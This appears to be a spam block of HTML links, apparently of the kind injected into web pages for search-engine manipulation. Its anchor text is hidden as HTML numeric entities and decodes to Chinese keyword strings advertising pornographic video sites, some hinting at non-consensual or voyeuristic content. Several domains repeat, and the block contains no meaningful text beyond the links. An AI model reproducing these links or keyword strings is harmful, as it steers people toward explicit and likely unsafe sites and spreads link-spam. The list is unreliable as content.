<a href="http://jrzmqjd.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://sczdxq.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://sx7cw.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xskec.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chaoren96.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://lrxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bjserip.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://whhskjw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://137966.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changupzone.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://777799.vip" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hljnk.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mxabc.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nm131.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://dodolp.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shaofu9.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://czgree.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://000ydw.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://njzy88.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hyderp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://xhcmall.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://cclh.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://di1zhan.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://gyrsq.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://laomaozi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://stwysl.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://souljay.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m-life.cn" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jintutz.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yaseline.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aetchina.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://syhnt.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://paznc.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://n-zero.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yida988.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://gdzbz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://dv58.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ielts123.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dyrecool.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hongtao5.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://1so0769.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://876909.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://nanren8844.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yiluhome.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://101jiudian.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changlicable.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://yuchitu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://qiquancha.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tbhic.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://windows963.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://wtuchina.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://28000o.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://jweilan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://changlicable.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xg54.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ipiaotai.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://fywjfc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://jf178.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://yuenly.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://228884.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://50gc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://11shua.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://yuezi123.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whletao.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://yameigou.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://398msc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://allstarters.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hushangym.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://fztv8.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://gyrsq.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ljff.cn" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://honganpe.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://jsjshm.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://souljay.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://liouwlkeji.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
